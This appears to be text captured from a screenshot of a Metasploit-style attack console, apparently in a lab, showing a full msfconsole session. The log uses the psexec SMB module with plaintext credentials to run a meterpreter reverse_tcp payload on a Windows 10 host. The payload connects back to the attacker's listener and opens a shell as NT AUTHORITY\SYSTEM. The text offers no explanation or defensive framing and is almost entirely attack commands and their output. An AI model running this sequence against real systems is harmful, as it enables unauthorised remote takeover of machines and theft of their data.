 localhost:60000/#/main
https://localhost:60000/#/main
? 192.168.120.102 20s
20s 1 -1 192.168.120.100:5555 <- 192.168.120.102:49674 Intranet Local x86 Windows 10 NT AUTHORITY\SYSTEM @ DESKTOP-J4NVBG1 1328
? 10.0.2.15
? 192.168.146.11
? 192.168.146.12
? 255.255.255.255
?
中
Real Time Running Job Handler&Payload Handler Firewall WebDelivery File Explorer Pivot Graph Route&Proxy Credential Automation AI Agent Msfconsole ...
msf6 > msf6 > use exploit/windows/smb/psexec
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
[*] New in Metasploit 6.4 - This module can target a SESSION or an RHOST
msf6 exploit(windows/smb/psexec) > set RHOSTS 192.168.120.102
RHOSTS => 192.168.120.102
msf6 exploit(windows/smb/psexec) > set SMBUser usuario
SMBUser => usuario
msf6 exploit(windows/smb/psexec) > set SMBPass abc123.
SMBPass => abc123.
msf6 exploit(windows/smb/psexec) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/psexec) > set LHOST 192.168.120.100
LHOST => 192.168.120.100
msf6 exploit(windows/smb/psexec) > set LPORT 5555
LPORT => 5555
msf6 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 192.168.120.100:5555
[*] 192.168.120.102:445 - Connecting to the server...
[*] 192.168.120.102:445 - Authenticating to 192.168.120.102:445 as user 'usuario'...
[*] 192.168.120.102:445 - Selecting PowerShell target
[*] 192.168.120.102:445 - Executing the payload...
[+] 192.168.120.102:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (188998 bytes) to 192.168.120.102
[*] Meterpreter session 1 opened (192.168.120.100:5555 -> 192.168.120.102:49674) at 2025-04-18 05:19:07 +0800
meterpreter >